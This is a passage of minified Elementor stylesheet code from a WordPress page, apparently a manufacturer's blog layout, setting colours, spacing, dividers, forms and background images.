.elementor-element.elementor-element-786cdf05{width:100%;}}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background),.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--e-global-color-d3ae19d);background-image:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/welding-steel-structure-P85HMPK.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-background-overlay{background-color:var(--e-global-color-a047deb);opacity:.43;transition:background .3s,border-radius .3s,opacity .3s;}.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:400px;}.elementor-111 .elementor-element.elementor-element-51fb3b00{transition:all 400ms;margin-top:-400px;margin-bottom:0px;z-index:1;}.elementor-111 .elementor-element.elementor-element-13667546{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-23531bae:not(.elementor-motion-effects-element-type-background),.elementor-111 .elementor-element.elementor-element-23531bae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--e-global-color-ec25634);}.elementor-111 .elementor-element.elementor-element-23531bae{transition:all 400ms;padding:96px 0px 0px 0px;z-index:2;}.elementor-111 .elementor-element.elementor-element-23531bae > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s;}.elementor-111 .elementor-element.elementor-element-27dfeab3.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-111 .elementor-element.elementor-element-27dfeab3{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-352f57b7 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-352f57b7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-622826a7{margin-top:0px;margin-bottom:32px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-28d0a909{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3b9fc02c .elementor-widget-container{transition:all 400ms;color:var(--e-global-color-8fa36e4);font-size:21px;line-height:1.4em;}.elementor-111 .elementor-element.elementor-element-362e8103{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3652e085.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-111 .elementor-element.elementor-element-3652e085{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:auto;max-width:auto;z-index:2;}.elementor-111 .elementor-element.elementor-element-7e8cafa > .elementor-widget-container{background-color:#fff;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px / 2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px / 2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(18px / 2);margin-left:calc(18px / 2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-18px / 2);margin-left:calc(-18px / 2);}body.rtl .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-18px / 2);}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-18px / 2);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var(--e-global-color-785b64d);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon i{color:#bababa;font-size:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon svg{fill:#bababa;--e-icon-list-icon-size:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-icon{width:20px;}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text,.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text a{color:var(--e-global-color-8fa36e4);}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item{font-size:11px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:2px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:auto;max-width:auto;z-index:1;--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:7px;}.elementor-111 .elementor-element.elementor-element-339fe1bd > .elementor-widget-container{background-color:var(--e-global-color-ec25634);margin:0px 0px 0px 0px;padding:0px 37px 0px 24px;}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn{font-size:calc(.55px * 10);}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn__icon{--e-share-buttons-icon-size:12px;}.elementor-111 .elementor-element.elementor-element-70da088a{--divider-border-style:solid;--divider-color:var(--e-global-color-785b64d);--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-70da088a > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-111 .elementor-element.elementor-element-168ff73d:not(.elementor-motion-effects-element-type-background),.elementor-111 .elementor-element.elementor-element-168ff73d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--e-global-color-ec25634);}.elementor-111 .elementor-element.elementor-element-168ff73d{transition:all 400ms;padding:0px 0px 96px 0px;z-index:2;}.elementor-111 .elementor-element.elementor-element-168ff73d > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s;}.elementor-111 .elementor-element.elementor-element-51772019 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-51772019{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-794a4ef5 > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__container{min-height:48px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{min-width:48px;font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);--e-search-form-submit-text-color:var(--e-global-color-ec25634);background-color:var(--e-global-color-primary);}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__icon{padding-left:calc(48px / 3);}body.rtl .elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__icon{padding-right:calc(48px / 3);}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__input,.elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(48px / 3);padding-right:calc(48px / 3);}.elementor-111 .elementor-element.elementor-element-794a4ef5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var(--e-global-color-ec25634);border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var(--e-global-color-ec25634);border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-111 .elementor-element.elementor-element-1dc43a4{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-123622ec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-123622ec{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6d1cb62a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:186px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-5c82abfb{--grid-template-columns:repeat(0,auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:left;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-5c82abfb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#5a5a5a;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon i{color:#333;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon svg{fill:#333;}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-111 .elementor-element.elementor-element-308b6183{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-57202a96 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-57202a96{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-26b3e0b6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-68c5b16e > .elementor-widget-container{margin:0px -9px 0px -9px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-swiper-button{font-size:20px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-pagination-bullet{height:4px;width:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-horizontal .swiper-pagination-progressbar{height:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .swiper-pagination-fraction{font-size:4px;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__text{font-size:18px;font-weight:100;font-style:normal;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__name{color:#333;font-size:16px;font-weight:700;}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__title{font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:2px;}.elementor-111 .elementor-element.elementor-element-6c552ee{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-1a7484bd{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-39bc23b7{--grid-row-gap:16px;--grid-column-gap:30px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(1 * 100%);}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"1";}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__thumbnail__link{width:30%;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data span + span:before{content:"Â·";}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title,.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title a{color:var(--e-global-color-secondary);}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title{margin-bottom:12px;}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data{color:var(--e-global-color-8fa36e4);}.elementor-111 .elementor-element.elementor-element-16f6186f{margin-top:0px;margin-bottom:48px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-67ff207f{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-4218f5f7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-63f2765f .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63f2765f{color:#777;font-size:16px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group{padding-right:calc(10px / 2);padding-left:calc(10px / 2);margin-bottom:18px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-form-fields-wrapper{margin-left:calc(-10px / 2);margin-right:calc(-10px / 2);margin-bottom:-18px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group.recaptcha_v3-bottomleft,.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-111 .elementor-element.elementor-element-2622c23c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-type-html{padding-bottom:0px;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-field-group .elementor-select-wrapper select{background-color:#fff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-next{color:#fff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]{color:#fff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"] svg *{fill:#fff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-previous{color:#fff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-next:hover{color:#fff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]:hover{color:#fff;}.elementor-111 .elementor-element.elementor-element-2622c23c .elementor-button[type="submit"]:hover svg *{fill:#fff;}.elementor-111 .elementor-element.elementor-element-2622c23c .e-form__buttons__wrapper__button-previous:hover{color:#fff;}.elementor-111 .elementor-element.elementor-element-2622c23c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-111 .elementor-element.elementor-element-7860a03c:not(.elementor-motion-effects-element-type-background),.elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/industry-worker-entering-data-in-cnc-machine-at-fa-RLHNM94.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-111 .elementor-element.elementor-element-7860a03c:not(.elementor-motion-effects-element-type-background).nitro-lazy,.elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-motion-effects-container > .elementor-motion-effects-layer.nitro-lazy{background-image:none !important;}.elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-container{min-height:270px;}.elementor-111 .elementor-element.elementor-element-7860a03c{transition:all 400ms;margin-top:0px;margin-bottom:48px;}.elementor-111 .elementor-element.elementor-element-7860a03c > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2 > .elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2 > .elementor-element-populated > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s;}.elementor-111 .elementor-element.elementor-element-6c1dc8f2{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-60c3a540{width:auto;max-width:auto;z-index:2;text-align:center;}.elementor-111 .elementor-element.elementor-element-60c3a540 > .elementor-widget-container{background-color:var(--e-global-color-ec25634);padding:12px 24px 8px 24px;}.elementor-111 .elementor-element.elementor-element-60c3a540 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-60c3a540 .elementor-heading-title{color:#333;}.elementor-111 .elementor-element.elementor-element-ea9d5e0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-ea9d5e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-ea9d5e0{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:2200px;width:var(--container-widget-width,1px);max-width:1px;--container-widget-width:1px;--container-widget-flex-grow:0;}.elementor-111 .elementor-element.elementor-element-57031ba6 > .elementor-widget-container{background-color:var(--e-global-color-785b64d);margin:-41px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-57031ba6 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3c2bc71d{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-683caa8e > .elementor-widget-container{margin:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-683caa8e .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-27a8c19f .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-f5c6dfa{margin-top:32px;margin-bottom:0px;transition:all 400ms;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-666d945b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-666d945b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-666d945b{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63a3fd07{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-63a3fd07 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-share-btn{font-size:calc(.55px * 10);}.elementor-111 .elementor-element.elementor-element-63a3fd07 .elementor-share-btn__icon{--e-share-buttons-icon-size:15px;}.elementor-bc-flex-widget .elementor-111 .elementor-element.elementor-element-59541cea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-111 .elementor-element.elementor-element-59541cea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-111 .elementor-element.elementor-element-59541cea > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-59541cea{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon i{color:#6b6b6b;font-size:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon svg{fill:#6b6b6b;--e-icon-list-icon-size:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-icon{width:10px;}body:not(.rtl) .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text{padding-left:13px;}body.rtl .elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text{padding-right:13px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text,.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-text a{color:var(--e-global-color-8fa36e4);}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}.elementor-111 .elementor-element.elementor-element-54e2f837{margin-top:0px;margin-bottom:24px;transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-521deac1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-521deac1{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-50a52061{--divider-border-style:solid;--divider-color:var(--e-global-color-785b64d);--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-50a52061 .elementor-divider{padding-block-start:32px;padding-block-end:32px;}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-5cff66cf .elementor-author-box__bio{font-size:16px;line-height:1.5em;}.elementor-111 .elementor-element.elementor-element-714a603{--divider-border-style:solid;--divider-color:var(--e-global-color-785b64d);--divider-border-width:1px;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-widget-container{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-714a603 .elementor-divider{padding-block-start:32px;padding-block-end:32px;}.elementor-111 .elementor-element.elementor-element-2b390038{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-3b954eb1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-3b954eb1{transition:all 400ms;}.elementor-111 .elementor-element.elementor-element-73d01be9 .elementor-widget-container{transition:all 400ms;}@media (max-width:1024px){.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:300px;}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background),.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-290px;margin-bottom:0px;}.elementor-111 .elementor-element.elementor-element-23531bae{padding:0px 0px 0px 0px;}.elementor-111 .elementor-element.elementor-element-27dfeab3 > .elementor-element-populated{margin:96px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px;}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);}.elementor-111 .elementor-element.elementor-element-123622ec.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:center;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:100%;}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-16f6186f{margin-top:0px;margin-bottom:48px;}.elementor-111 .elementor-element.elementor-element-4218f5f7 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height);}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:0px;}.elementor-111 .elementor-element.elementor-element-57031ba6 > .elementor-widget-container{margin:0px 10000px 0px 0px;}.elementor-111 .elementor-element.elementor-element-63a3fd07{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-111 .elementor-element.elementor-element-17d5a07b .elementor-icon-list-item{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing);}}@media (max-width:767px){.elementor-111 .elementor-element.elementor-element-51fb3b00 > .elementor-container{min-height:70px;}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-170px;margin-bottom:0px;padding:48px 0px 48px 0px;}.elementor-111 .elementor-element.elementor-element-352f57b7{text-align:center;}.elementor-111 .elementor-element.elementor-element-3b9fc02c > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-111 